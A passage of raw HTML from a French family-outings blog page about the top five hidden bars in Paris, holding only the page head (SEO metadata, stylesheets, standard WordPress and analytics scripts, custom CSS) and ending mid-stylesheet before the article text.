

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html
body_size: 34812
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.parisalouest.com/xmlrpc.php" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300&display=swap" rel="stylesheet">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Notre Top 5 des bars cachés de Paris - Paris à l&#039;Ouest</title>
	<link rel="canonical" href="https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Notre Top 5 des bars cachés de Paris - Paris à l&#039;Ouest" />
	<meta property="og:description" content="Les petits bars cachés ou « speakeasy » viennent tout droit des années 20 au moment de la prohibition aux Etats-Unis. A l&rsquo;époque, on y buvait du whisky de contrebande dans des salles cachées faiblement éclairées.  Autant vous l&rsquo;avouer tout de suite, nous ne passons pas notre vie à traîner dans les bars. Pour cet article nous avons bénéficié de l&rsquo;aide de nos grands ! Merci à Margaux et ses copines 😉 Voici notre Top 5 parisien : La Mezcaleria, La Baranaan, UC61, Moonshiner, Le syndicat La Mezcaleria       Le bar caché La Mezcaleria est niché dans le célèbre hôtel parisien 1K Paris. Pour y accéder, il faudra se frayer un chemin entre les fourneaux des cuisines du Inka. Au menu ? Des cocktails à base de Mezcal, la « boisson des dieux » traditionnelle au [&hellip;]" />
	<meta property="og:url" content="https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html" />
	<meta property="og:site_name" content="Paris à l&#039;Ouest" />
	<meta property="article:publisher" content="https://www.facebook.com/Parisalouest" />
	<meta property="article:published_time" content="2019-06-14T06:50:00+00:00" />
	<meta property="article:modified_time" content="2022-01-18T14:23:19+00:00" />
	<meta property="og:image" content="https://www.parisalouest.com/wp-content/uploads/2019/06/mezcaleria2B3-2.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="367" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Paris à l&#039;ouest" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@parisalouest" />
	<meta name="twitter:site" content="@parisalouest" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Paris à l&#039;ouest" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html","url":"https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html","name":"Notre Top 5 des bars cachés de Paris - Paris à l&#039;Ouest","isPartOf":{"@id":"https://www.parisalouest.com/#website"},"primaryImageOfPage":{"@id":"https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html#primaryimage"},"image":{"@id":"https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html#primaryimage"},"thumbnailUrl":"https://www.parisalouest.com/wp-content/uploads/2019/06/mezcaleria2B3-2.jpg","datePublished":"2019-06-14T06:50:00+00:00","dateModified":"2022-01-18T14:23:19+00:00","author":{"@id":"https://www.parisalouest.com/#/schema/person/85f00c6fbda4740b2a0ecba5d9703182"},"breadcrumb":{"@id":"https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html#primaryimage","url":"https://www.parisalouest.com/wp-content/uploads/2019/06/mezcaleria2B3-2.jpg","contentUrl":"https://www.parisalouest.com/wp-content/uploads/2019/06/mezcaleria2B3-2.jpg","width":550,"height":367},{"@type":"BreadcrumbList","@id":"https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.parisalouest.com/"},{"@type":"ListItem","position":2,"name":"Notre Top 5 des bars cachés de Paris"}]},{"@type":"WebSite","@id":"https://www.parisalouest.com/#website","url":"https://www.parisalouest.com/","name":"Paris à l&#039;Ouest","description":"Le site des bonnes adresses et idées de sorties de l&#039;ouest parisien : bons plans, restos, activités. Carnet d&#039;adresses pour familles dynamiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.parisalouest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.parisalouest.com/#/schema/person/85f00c6fbda4740b2a0ecba5d9703182","name":"Paris à l'ouest","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.parisalouest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ff587b8f308dee90dea6321dacd3da3?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ff587b8f308dee90dea6321dacd3da3?s=96&r=g","caption":"Paris à l'ouest"},"url":"https://www.parisalouest.com/author/parisalouest"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Paris à l&#039;Ouest &raquo; Flux" href="https://www.parisalouest.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Paris à l&#039;Ouest &raquo; Flux des commentaires" href="https://www.parisalouest.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Paris à l&#039;Ouest &raquo; Notre Top 5 des bars cachés de Paris Flux des commentaires" href="https://www.parisalouest.com/2019/06/notre-top-5-des-bars-caches-de-paris.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parisalouest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.parisalouest.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.parisalouest.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.parisalouest.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parisalouest.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sitka_blocks_styles-css' href='https://www.parisalouest.com/wp-content/plugins/sitka-blocks/css/sitka-blocks-style.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sitka-food-accent: #3e555a;--wp--preset--color--sitka-food-light-accent: #e8f1ef;--wp--preset--color--sitka-black: #000000;--wp--preset--color--sitka-ultradark-gray: #1f2025;--wp--preset--color--sitka-gray: #999999;--wp--preset--color--sitka-light-gray: #b5b5b5;--wp--preset--color--sitka-ultralight-gray: #f4f4f4;--wp--preset--color--sitka-white: #ffffff;--wp--preset--color--custom-mandys: #f8c1be;--wp--preset--color--custom-flush: #c1454d;--wp--preset--color--custom-tea: #caf2be;--wp--preset--color--custom-puerco: #45b293;--wp--preset--color--custom-regent: #d5e9f2;--wp--preset--color--custom-hippie: #5b94af;--wp--preset--color--custom-rose-pao: #ff9297;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.parisalouest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.parisalouest.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1731944015' type='text/css' media='all' />
<link rel='stylesheet' id='sitka-style-css' href='https://www.parisalouest.com/wp-content/themes/sitka/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='sitka-style-inline-css' type='text/css'>
.has-text-color.has-custom-mandys-color { color:#f8c1be;}.has-custom-mandys-background-color { background-color:#f8c1be;}.has-text-color.has-custom-flush-color { color:#d6767a;}.has-custom-flush-background-color { background-color:#d6767a;}.has-text-color.has-custom-Tea-color { color:#caf2be;}.has-custom-Tea-background-color { background-color:#caf2be;}.has-text-color.has-custom-Puerco-color { color:#45b293;}.has-custom-Puerco-background-color { background-color:#45b293;}.has-text-color.has-custom-Regent-color { color:#d5e9f2;}.has-custom-Regent-background-color { background-color:#d5e9f2;}.has-text-color.has-custom-Hippie-color { color:#5b94af;}.has-custom-Hippie-background-color { background-color:#5b94af;}.has-text-color.has-custom-rose-pao-color { color:#ff9297;}.has-custom-rose-pao-background-color { background-color:#ff9297;}.has-text-color.has-custom-Flush-color { color:#c1454d;}.has-custom-Flush-background-color { background-color:#c1454d;}
</style>
<link rel='stylesheet' id='sitka-child-style-css' href='https://www.parisalouest.com/wp-content/themes/sitka-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.parisalouest.com/wp-content/themes/sitka/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.parisalouest.com/wp-content/uploads/pum/pum-site-styles.css?generated=1734681973&#038;ver=1.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.parisalouest.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.7.4" id="wpgmza_data-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.parisalouest.com\/wp-admin\/admin-ajax.php","ajax_nonce":"708286d2ec","flag_url":"https:\/\/www.parisalouest.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1735549184" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1767561727" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.parisalouest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parisalouest.com/wp-json/wp/v2/posts/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.parisalouest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.parisalouest.com/?p=646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.parisalouest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parisalouest.com%2F2019%2F06%2Fnotre-top-5-des-bars-caches-de-paris.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.parisalouest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parisalouest.com%2F2019%2F06%2Fnotre-top-5-des-bars-caches-de-paris.html&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- ce code est ajouté par Analytify (5.5.0)https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-QQM9ZHBZF7"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true}' );
			const gaID = 'G-QQM9ZHBZF7';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- ce code est ajouté par Analytify (5.5.0)!--><link rel="icon" href="https://www.parisalouest.com/wp-content/uploads/2020/06/Favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.parisalouest.com/wp-content/uploads/2020/06/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.parisalouest.com/wp-content/uploads/2020/06/Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.parisalouest.com/wp-content/uploads/2020/06/Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-entry.nothing p {
    display: none;
}

@media(max-width: 600px){
  #sb_instagram #sbi_images .sbi_item{ display: none; }
  #sb_instagram #sbi_images .sbi_item:nth-child(-n+5){ display: inline-block; }
}

div#text-5 {
	margin-top: -40px;
	text-align: center;
}

a#pari2021:hover {
	background-color: white;
}

a#pari2021 {
	color: white;
	background-color: #f8c1be;
	padding: 5px 12px;
	border-radius: 25px;
}

a#pari2022:hover {
	color: #45b293;
	background-color: white;
}

a#pari2022 {
	color: white;
	background-color: #45b293;
	padding: 5px 12px;
	border-radius: 25px;
}

a#pari2023:hover {
	color: #d6767a;
	background-color: white;
}

a#pari2023 {
	color: white;
	background-color: #d6767a;
	padding: 5px 12px;
	border-radius: 25px;
}

a#pari2024 {
	color: white;
	background-color: #5b94af;
	padding: 5px 12px;
	border-radius: 25px;
}


a#pari2025:hover {
	color: #d6767a;
	background-color: white;
}

a#pari2025 {
